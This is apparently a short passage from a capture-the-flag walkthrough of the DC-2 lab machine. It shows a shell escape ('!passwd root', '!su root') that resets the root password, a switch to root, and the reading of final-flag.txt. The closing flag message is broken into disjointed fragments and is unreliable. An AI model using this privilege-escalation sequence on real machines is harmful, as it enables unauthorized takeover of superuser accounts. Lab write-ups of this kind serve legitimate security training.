 !passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
!done  (press RETURN)
!su root
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry# pwd
/home/jerry
root@DC-2:/home/jerry# cd ../
root@DC-2:/home# cd ~
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Flag 2:
Flag 2: If
another
Samp
This is a
stay in